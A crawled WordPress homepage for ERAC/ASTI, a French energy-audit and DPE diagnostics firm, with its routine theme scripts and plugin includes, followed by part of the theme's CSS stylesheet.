5%29%20translateY%28-10px%29%3B%20%7D%20%20%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%2010px%2010px%200px%2010px%3B%0A%20%20border-color%3A%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%20transparent%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20top%3Aauto%3B%0A%20%20bottom%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%20transparent%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-center%20.tp-bullet%3Ahover%20.tp-bullet-title%2C%0A.ares.nav-dir-horizontal.nav-pos-ver-bottom%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A%2F%2A%20HORIZONTAL%20TOP%20%2A%2F%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%20%7B%20top%3A25px%3B%20left%3A50%25%3B%20right%3Aauto%3B%20transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B-webkit-transform%3A%20translateX%28-50%25%29%20translateY%2810px%29%3B%20%7D%20%20%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet-title%3Aafter%20%7B%20%0A%20%20border-width%3A%200%2010px%2010px%2010px%3B%0A%20%20border-color%3A%20%20transparent%20transparent%20rgba%28255%2C255%2C255%2C0.75%29%20transparent%3B%0A%20%20right%3Aauto%3B%0A%20%20left%3A50%25%3B%0A%20%20margin-left%3A-10px%3B%0A%20%20bottom%3Aauto%3B%0A%20%20top%3A-10px%3B%0A%20%20%20%20%0A%7D%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet.selected%3Ahover%20.tp-bullet-title%3Aafter%20%7B%0A%20%20border-color%3A%20%20transparent%20transparent%20%20rgba%28255%2C%20255%2C%20255%2C%201%29%20transparent%3B%0A%7D%0A%0A.ares.nav-dir-horizontal.nav-pos-ver-top%20.tp-bullet%3Ahover%20.tp-bullet-title%7B%0A%20%20%20transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%20%20-webkit-transform%3AtranslateX%28-50%25%29%20translatey%280px%29%3B%0A%7D%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->	</div>




		<!-- CONTENT -->
		<div id="grve-content" class="clearfix ">
			<div class="grve-content-wrapper">
				<!-- MAIN CONTENT -->
				<div id="grve-main-content">
					<div class="grve-main-content-wrapper clearfix">

						<!-- PAGE CONTENT -->
						<div id="page-8" class="post-8 page type-page status-publish hentry">
							<div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-bg-none"  style="background-color:#96bf31;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30">
		<div class="grve-column wpb_column grve-column-1 grve-parallax-effect"  data-parallax-effect="vertical-parallax" data-sensitive="low" data-limit="1x" data-invert="false" data-tablet-portrait-parallax-effect="none" data-mobile-parallax-effect="none">
			<div class="grve-column-wrapper vc_custom_1519586515723" >
			<div class="grve-element grve-text vc_custom_1565168051276">
			<h4><span style="color: #ffffff;">&gt;&gt; Obligation de Rénovation pour les Bâtiments Tertiaires</span></h4>
<h6 class="x_MsoNormal"><span style="color: #ffffff;"><b>Afin de réaliser les travaux les plus efficients, le cabinet ERAC peut vous accompagner dans vos démarches et réaliser des bilans énergétiques qui vous serviront de véritables guides de rénovation</b></span></h6>

		</div>
	
			</div>
		</div>
	</div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-bg-none"  style="background-color:#96bf31;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30">
		<div class="grve-column wpb_column grve-column-1 grve-parallax-effect"  data-parallax-effect="vertical-parallax" data-sensitive="low" data-limit="1x" data-invert="false" data-tablet-portrait-parallax-effect="none" data-mobile-parallax-effect="none">
			<div class="grve-column-wrapper vc_custom_1565164260874" >
			<div class="grve-element grve-text vc_custom_1565168009876">
			<h4><span style="color: #000000;"><strong>&gt;&gt; Certification DPE avec Mention obtenue le 4 Juin 2019  </strong></span></h4>
<h6><span style="color: #000000;"><strong>L’entité ERAC est certifiée pour la réalisation des diagnostics de performance énergétique et peut vous accompagner dans le cadre de ce diagnostic obligatoire </strong></span></h6>

		</div>
	
			</div>
		</div>
	</div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-padding-bottom-1x grve-bg-none"  style="background-color:#96bf31;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30">
		<div class="grve-column wpb_column grve-column-1 grve-parallax-effect"  data-parallax-effect="vertical-parallax" data-sensitive="low" data-limit="1x" data-invert="false" data-tablet-portrait-parallax-effect="none" data-mobile-parallax-effect="none">
			<div class="grve-column-wrapper vc_custom_1565164260874" >
			<div class="grve-element grve-text vc_custom_1565169106924">
			<h4><span style="color: #ffffff;"><strong>&gt;&gt; Obligations dans les entreprises : </strong></span></h4>
<ul>
<li>
<h6><span style="color: #ffffff;"><strong>dépister le radon</strong></span></h6>
</li>
<li>
<h6><span style="color: #ffffff;"><strong>faire un repérage amiante pour tout bâtiment construit avant 1997 lors de travaux de rénovation  </strong></span></h6>
</li>
</ul>

		</div>
	
			</div>
		</div>
	</div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth grve-padding-top-2x grve-padding-bottom-2x grve-bg-none"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-60">
		<div class="grve-column wpb_column grve-column-1-3" >
			<div class="grve-column-wrapper" >
			<div class="grve-element grve-box grve-align-left" style=""><figure class="grve-image-hover grve-zoom-in">	<div class="grve-media">		<div class="grve-bg-light grve-hover-overlay grve-opacity-90"></div><img width="370" height="278" src="http://erac.be/wp-content/uploads/2018/02/acc-box3-1.jpg" class="attachment-full size-full" alt="" srcset="http://erac.be/wp-content/uploads/2018/02/acc-box3-1.jpg 370w, http://erac.be/wp-content/uploads/2018/02/acc-box3-1-300x225.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />	</div></figure>  <div class="grve-box-content"><h4 class="grve-box-title grve-h4">Votre facture énergétique</h4>    <p>Réduisez votre facture énergétique en identifiant les déperditions thermiques de votre maison et les postes les plus énergivores </p>  </div></div>
			</div>
		</div>
	
		<div class="grve-column wpb_column grve-column-1-3" >
			<div class="grve-column-wrapper" >
			<div class="grve-element grve-box grve-align-left" style=""><figure class="grve-image-hover grve-zoom-in">	<div class="grve-media">		<div class="grve-bg-light grve-hover-overlay grve-opacity-90"></div><img width="370" height="278" src="http://erac.be/wp-content/uploads/2020/06/MaPrimeRenov-2020.jpg" class="attachment-full size-full" alt="" srcset="http://erac.be/wp-content/uploads/2020/06/MaPrimeRenov-2020.jpg 370w, http://erac.be/wp-content/uploads/2020/06/MaPrimeRenov-2020-300x225.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />	</div></figure>  <div class="grve-box-content"><h2 class="grve-box-title grve-h4">Avantages fiscaux</h2>    <p>Bénéficiez de toutes les aides fiscales pour vos travaux de rénovation…</p>  </div></div>
			</div>
		</div>
	
		<div class="grve-column wpb_column grve-column-1-3" >
			<div class="grve-column-wrapper" >
			<div class="grve-element grve-box grve-align-left" style=""><figure class="grve-image-hover grve-zoom-in">	<div class="grve-media">		<div class="grve-bg-light grve-hover-overlay grve-opacity-90"></div><img width="370" height="278" src="http://erac.be/wp-content/uploads/2018/02/acc-box5.jpg" class="attachment-full size-full" alt="" srcset="http://erac.be/wp-content/uploads/2018/02/acc-box5.jpg 370w, http://erac.be/wp-content/uploads/2018/02/acc-box5-300x225.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />	</div></figure>  <div class="grve-box-content"><h2 class="grve-box-title grve-h4">Valorisez votre patrimoine</h2>    <p>A la différence d’une voiture, un bâtiment prend de la valeur suite à des travaux de rénovation.</p>  </div></div>
			</div>
		</div>
	</div></div><div class="grve-background-wrapper"></div></div><div class="grve-section grve-row-section grve-fullwidth-background grve-bg-none"  style="background-color:#96bf31;"><div class="grve-container"><div class="grve-row grve-bookmark grve-columns-gap-30">
		<div class="grve-column wpb_column grve-column-1 grve-parallax-effect"  data-parallax-effect="vertical-parallax" data-sensitive="low" data-limit="1x" data-invert="false" data-tablet-portrait-parallax-effect="none" data-mobile-parallax-effect="none">
			<div class="grve-column-wrapper vc_custom_1519586515723" >
			<div class="grve-element grve-text vc_custom_1519586737963">
			<h5 style="text-align: center;"><span style="color: #ffffff;">DECOUVREZ NOS OFFRES POUR PARTICULIERS &amp; PROFESSIONNELS</span></h5>
<h5 style="text-align: center;"><span style="color: #ffffff;">Contactez-nous : 04 76 56 12 86</span></h5>

		</div>
	
			</div>
		</div>
	</div></div><div class="grve-background-wrapper"></div></div>
						</div>
						<!-- END PAGE CONTENT -->

						
					</div>
				</div>
				<!-- END MAIN CONTENT -->

								
			</div>
		</div>
		<!-- END CONTENT -->

								<footer id="grve-footer" data-sticky-footer="no" class="grve-border grve-bookmark">
										<div class="grve-footer-wrapper">
								<!-- Footer -->
			<div class="grve-widget-area grve-fullwidth">
				<div class="grve-container grve-padding-top-4x grve-padding-bottom-4x ">
					<div class="grve-row grve-columns-gap-30">
		<div class="wpb_column grve-column grve-column-1 grve-tablet-column-1"><div class="grve-column-wrapper"><div id="grve-widget-contact-info-2" class="grve-widget widget grve-contact-info"><div class="grve-widget-title">Nous contacter</div><div itemscope itemtype="http://schema.org/LocalBusiness">
		<ul>

						<li>
				<i class="fa fa-user"></i>
								<div class="grve-info-content" itemprop="name">
									ERAC/ASTI				</div>
			</li>
			
						<li>
				<i class="fa fa-home"></i>
								<div class="grve-info-content" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
									340 Rue de l’Eygala – 38430 MOIRANS				</div>
			</li>
			
						<li>
				<i class="fa fa-phone"></i>
								<div class="grve-info-content" itemprop="telephone">
									04 76 56 12 86				</div>
			</li>
			
			
			
						<li>
				<i class="fa fa-envelope"></i>
								<div class="grve-info-content" itemprop="email">
									<a href="mailto:b&#101;&#46;&#97;&#115;&#116;i&#64;&#98;&#101;-&#97;&#115;t&#105;.&#99;o&#109;&#32;">&#98;e&#46;as&#116;&#105;&#64;be&#45;as&#116;i&#46;&#99;om&#32;</a>
				</div>
			</li>
			
						<li>
				<i class="fa fa-link"></i>
				<div class="grve-info-content">
					<a href="http://erac.be" target="_blank">erac.be</a>
				</div>
			</li>
					</ul>


		</div></div></div></div>					</div>
				</div>
			</div>
						
			<div class="grve-footer-bar grve-padding-top-1x grve-padding-bottom-1x" data-align-center="yes">
				<div class="grve-container">
										<div class="grve-bar-content grve-left-side">
						<div class="grve-copyright">
							<p>© 2018 Web Site Story . Web &amp; Print Tools - Crédit photos ©ERAC - <a href="http://erac.be/confidentialite-mentions-legales/" target="_blank" rel="noopener">Confidentialité &amp; Mentions légales </a></p>						</div>
					</div>
														</div>
			</div>

											</div>

				</footer>
			<!-- SIDE AREA -->
						<!-- END SIDE AREA -->

			<!-- HIDDEN MENU -->
				<nav id="grve-hidden-menu" class="grve-hidden-area grve-small-width grve-toggle-menu grve-align-left">
		<div class="grve-hiddenarea-wrapper">
			<!-- Close Button -->
			<div class="grve-close-btn-wrapper">
				<div class="grve-close-btn"><i class="grve-icon-close"></i></div>
			</div>
			<!-- End Close Button -->
			<div class="grve-hiddenarea-content">
				
				<div id="grve-hidden-menu-wrapper" class="grve-menu-wrapper">
					<ul id="menu-main-menu-1" class="grve-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-123 grve-first-level"><a href="http://erac.be/"><span class="grve-item">Accueil</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281 grve-first-level"><a href="#"><span class="grve-item">Présentation</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="http://erac.be/presentation-asti/"><span class="grve-item">>> ASTI</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://erac.be/presentation-erac/"><span class="grve-item">>> ERAC</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 grve-first-level"><a href="http://erac.be/our-services/"><span class="grve-item">Nos offres</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 grve-first-level"><a href="http://erac.be/realisations/"><span class="grve-item">Réalisations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417 grve-first-level"><a href="http://erac.be/our-services-3/"><span class="grve-item">Etudes de cas</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405 grve-first-level"><a href="#"><span class="grve-item">Actualités</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-489"><a href="http://erac.be/2020/06/16/decret-tertiaire-mai-2020/"><span class="grve-item">Décret tertiaire : Mai 2020</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-488"><a href="http://erac.be/2020/06/16/soiree-erac-fevrier-2020/"><span class="grve-item">Soirée ERAC février 2020</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="http://erac.be/2020/06/16/sortie-velo-septembre-2019/"><span class="grve-item">Sortie vélo septembre 2019</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 grve-first-level"><a href="http://erac.be/partenaires-erac/"><span class="grve-item">Nos partenaires</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 grve-first-level"><a href="http://erac.be/contact-erac/"><span class="grve-item">Contacter ERAC</span></a></li>
</ul>				</div>

											</div>

		</div>
	</nav>
			<!-- END HIDDEN MENU -->

					<div id="grve-search-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-item">
						<form class="grve-search grve-search-modal" method="get" action="http://erac.be/" >  <div class="grve-search-input-wrapper grve-heading-color">    <div class="grve-search-placeholder grve-h1 grve-typed-placeholder"><span class="grve-heading-color" style="font-size:200%;">Enter your<br>text here</span></div>    <input type="text" class="grve-search-textfield grve-h2" value="" name="s" autocomplete="off"/>  </div>  <input class="grve-search-btn" type="submit" value="Start Searching"></form>					</div>
				</div>
			</div>
		</div>
					<div id="grve-top-left-form-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-form">
						<div class="grve-modal-item">
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="grve-top-right-form-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-form">
						<div class="grve-modal-item">
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="grve-menu-form-modal" class="grve-modal grve-dark-cursor">
			<div class="grve-modal-wrapper">
				<div class="grve-modal-content">
					<div class="grve-modal-form">
						<div class="grve-modal-item">
													</div>
					</div>
				</div>
			</div>
		</div>
				<div id="grve-language-modal" class="grve-modal grve-dark-cursor">
		<div class="grve-modal-wrapper">
			<div class="grve-modal-content">
				<div class="grve-modal-item">
							<ul class="grve-language">
		</ul>
				</div>
			</div>
		</div>
	</div>
				<div id="grve-login-modal" class="grve-modal grve-dark-cursor">
		<div class="grve-modal-wrapper">
			<div class="grve-modal-content">
				<div class="grve-modal-item">
					
	<div class="grve-login-modal">
		
				<!-- Login form -->
				<div class="grve-login-form grve-login-form-item grve-align-center">

					<div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Login to ERAC Audit et ExpertiseThermique</div>

					<form id="grve_login_form" action="http://erac.be/" method="post">

						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_login" type="text" placeholder="Username *"/>
						</div>
						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_pass" id="grve_user_pass" type="password" placeholder="Password *"/>
						</div>
												<div class="grve-form-field">
							<input type="hidden" name="action" value="movedo_grve_login_user"/>
							<button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Login</button>
							<a class="grve-reset-password-form-btn grve-link-text grve-text-hover-primary-1" href="#">Lost Password?</a>
						</div>
												<input type="hidden" id="_movedo_grve_nonce_login" name="_movedo_grve_nonce_login" value="69f9e49a19" /><input type="hidden" name="_wp_http_referer" value="/" />					</form>
					<div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div>
				</div>

				<!-- Lost Password form -->
				<div class="grve-reset-password-form grve-login-form-item grve-align-center">

					<div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Reset Password</div>
					<span class="grve-login-form-description grve-link-text">Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</span>

					<form id="grve_reset_password_form" action="http://erac.be/" method="post">
						<div class="grve-form-field">
							<input class="grve-form-control required" name="grve_user_or_email" id="grve_user_or_email" type="text" placeholder="Username or E-mail"/>
						</div>
												<div class="grve-form-field">
							<input type="hidden" name="action" value="movedo_grve_reset_password_user"/>
							<button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Get new password</button>
						</div>
						<div class="grve-form-field">
							<span class="grve-login-link grve-link-text">Already have an account?								<a class="grve-text-hover-primary-1 grve-login-form-btn" href="#">Login</a>
							</span>
						</div>
						<input type="hidden" id="_movedo_grve_nonce_password" name="_movedo_grve_nonce_password" value="69f9e49a19" /><input type="hidden" name="_wp_http_referer" value="/" />					</form>
					<div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div>
				</div>
	</div>
				</div>
			</div>
		</div>
	</div>
			
			
						<div class="grve-back-top">
				<div class="grve-arrow-wrapper">
					<i class="grve-icon-nav-up-small grve-back-top-icon"></i>
				</div>
			</div>
					</div> <!-- end #grve-theme-content -->
					</div> <!-- end #grve-theme-wrapper -->

		<link rel='stylesheet' property='stylesheet' id='rs-icon-set-fa-icon-css'  href='http://erac.be/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css' type='text/css' media='all' />			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/erac.be\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fae662b3ce35ae3be718a51aaab9d50a","fragment_name":"wc_fragments_fae662b3ce35ae3be718a51aaab9d50a"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var movedo_grve_plugins_data = {"smoothscrolling":"","fullpage":"0","pilling":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/themes/movedo/js/plugins.js?ver=1.5.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var movedo_grve_main_data = {"siteurl":"http:\/\/erac.be\/wp-content\/themes\/movedo","ajaxurl":"http:\/\/erac.be\/wp-admin\/admin-ajax.php","wp_gallery_popup":"0","device_animations":"0","device_hover_single_tap":"0","responsive_thershold":"1024","back_top_top":"1","string_weeks":"Semaines","string_days":"Journ\u00e9es","string_hours":"Heures","string_minutes":"Min","string_seconds":"Sec"};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/themes/movedo/js/main.js?ver=1.5.6'></script>
<script type='text/javascript'>
var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; path=/';
</script>
<script type='text/javascript' src='http://erac.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://erac.be/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grve_form = {"ajaxurl":"http:\/\/erac.be\/wp-admin\/admin-ajax.php","redirect_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://erac.be/wp-content/themes/movedo/js/ajax-login.js?ver=1.5.6'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																			ctccFirstPage();
											});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Ce site utilise des cookies : <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://erac.be/confidentialite-mentions-legales/">En savoir plus.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">C'est noté, merci</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
	</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://erac.be/wp-content/themes/movedo/css/elements.css?ver=1.5.6
body_size: 16994
content:
/* =========================================================================== */


/*
- General
- Title
- Media Box
- Message Box
- Empty Space
- Divider
- Buttons
- Arrow Buttons
- Slogan
- Single Icon
- Icon Box
- SVG Icons
- Social Share
- Language Selector
- Search
- Image Sizes ( square - landscape - portrait )
- Isotope
--- Isotope Filters
- Gallery
- Call Out
- Advanced Promo
- Socials
- Team
- DropCap
- Pricing Tables
- Pie Charts
- Progress Bars
- Counters
- Video
- Carousel & Sliders
--- Carousel & Slider Animations
--- Content Sliders (Portfolio - Blog - Woo)
- Testimonial
- Vc Tabs
- Vc Accordion
- Accordion
- Tabs
- Single Image
- Image Text
- Double Image Text
- Blog Settings
--- Blog Meta
--- Blog Sticky
--- Blog Audio Format
--- Blog Quote & Link Format
--- Blog Large Media
--- Blog Small Media
--- Blog Grid
--- Blog Shadow Style
--- Blog Leader
--- Blog Gallery Format
--- Blog Carousel
- Portfolio Movedo Style
- Slider & Carousel Navigations
- Countdown
- Widget
--- Widget Categories
--- Widget Archive
--- Widget Pages
--- Widget Recent Post
--- Widget Custom Menu
--- Widget Calendar
--- Widget RSS
--- Widget Tagcloud
--- Widget Meta
--- Widget Recent Comments
--- Latest Portfolio (GRVE WIDGET)
--- Widget Contact Info (GRVE WIDGET)
--- Widget Latest News (GRVE WIDGET)
--- Widget Latest Comments (GRVE WIDGET)
--- Widget Instagram Feed (GRVE WIDGET)
--- Widget Latest Social (GRVE WIDGET)
--- Widget Promote Post (GRVE WIDGET)
--- Widget Image Banner (GRVE WIDGET)
--- Widget Sticky Widget (GRVE WIDGET)
--- Widget Polylang
*/


/* =========================================================================== */




/* =============================================================================
- General
============================================================================= */
.grve-element {
	position: relative;
	z-index: 1;
}


/* =============================================================================
- Title
============================================================================= */
.grve-title > span {
	display: inline-block;
}

.grve-title-line {
	width: 50px;
	height: 3px;
	display: block;
	clear: both;
	margin-top: 18px;
}

.grve-align-center .grve-title-line,
.grve-align-center.grve-title-line {
	margin-left: auto;
	margin-right: auto;
}

.grve-align-left .grve-title-line,
.grve-align-left.grve-title-line {
	margin-right: auto;
}

.grve-align-right .grve-title-line,
.grve-align-right.grve-title-line {
	margin-left: auto;
}


/* =============================================================================
- Media Box
============================================================================= */
.grve-box .grve-media {
	margin-bottom: 40px;
	position: relative;
	overflow: hidden;
}

.grve-box .grve-media .grve-box-media-title {
	position: absolute;
	bottom: -0.200em;
	left: -0.100em;
	margin-bottom: 0;
	line-height: 1.000em;
	z-index: 3;
	color: #ffffff;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}

.grve-box:hover .grve-media .grve-box-media-title {
	left: -150%;
}

.grve-box .grve-box-content .grve-read-more {
	display: inline-block;
}

.grve-box .grve-media img {
	opacity: 0;
}

.grve-box .grve-media .grve-map img {
	opacity: 1;
}

.grve-box .grve-box-content p {
	margin-bottom: 0px;
}

.grve-box .grve-box-content .grve-box-title {
	line-height: 1.400em;
	margin-bottom: 16px;
}

.grve-box .grve-box-content p + .grve-read-more {
	margin-top: 30px;
}

/* Media Icon */
.grve-media-box-icon {
	position: absolute;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	top: -15px;
	right: -15px;
	background-color: #333;
	z-index: 10;
	text-align: center;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.grve-media-box-icon i {
	font-size: 26px;
	line-height: inherit;
	width: inherit;
	height: inherit;
}


/* =============================================================================
- Message Box
============================================================================= */
.grve-message {
	padding: 25px;
	position: relative;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	border: 1px solid rgba(0,0,0,0.1);
}

.grve-message .grve-message-icon {
	float: left;
	font-size: 2.250em;
	line-height: 1.200em;
	margin-right: 25px;
}

.grve-message .grve-message-icon.grve-small {
	font-size: 20px;
	line-height: 24px;
}

.grve-message p {
	margin-bottom: 0;
	font-size: 0.9em;
	line-height: 24px;
	overflow: hidden;
}

.grve-message .grve-close {
	position: absolute;
	z-index: 5;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
	line-height: inherit;
	text-align: right;
	cursor: pointer;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}

.grve-message .grve-close:after,
.grve-message .grve-close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: rotate(45deg);
	-moz-transform:    rotate(45deg);
	-ms-transform:     rotate(45deg);
	-o-transform:      rotate(45deg);
	transform:         rotate(45deg);
	background-color: #ffffff;
}

.grve-message .grve-close:after {
	width: 10px;
	height: 2px;
	margin-left: -5px;
	margin-top: -1px;
}

.grve-message .grve-close:before {
	width: 2px;
	height: 10px;
	margin-left: -1px;
	margin-top: -5px;
}

@media only screen and (max-width: 767px) {

	.grve-message .grve-message-icon {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
		display: block;
	}

}

/* =============================================================================
- Empty Space
============================================================================= */
.grve-empty-space {
	margin-bottom: 0;
}

/* =============================================================================
- Divider
============================================================================= */
hr {
	margin-bottom: 30px;
	display: block;
	border: none;
	border-top: 1px solid;
}

.grve-hr.grve-element,
.grve-divider {
	margin-bottom: 0;
	display: block;
	border: none;
	clear: both;
	font-size: 0;
}

